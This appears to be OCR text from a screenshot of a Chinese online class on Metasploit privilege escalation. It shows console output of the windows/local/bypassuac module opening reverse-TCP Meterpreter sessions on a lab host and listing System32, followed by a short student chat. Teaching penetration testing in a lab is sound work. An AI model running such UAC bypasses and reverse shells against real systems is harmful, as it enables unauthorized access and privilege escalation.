 暂停
Metasploit提权模块
腾讯课堂
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 2 opened (192.168.1.227:4444 -> 192.168.1.182:49298) at 2020-05-21 22:58:36 -040
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 3 opened (192.168.1.227:4444 -> 192.168.1.182:49339) at 2020-05-21 22:58:51 -040
ls
meterpreter >
meterpreter > ls
Listing: C:\Windows\System32
讨论区
成员(21)
1
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
发送
资源监控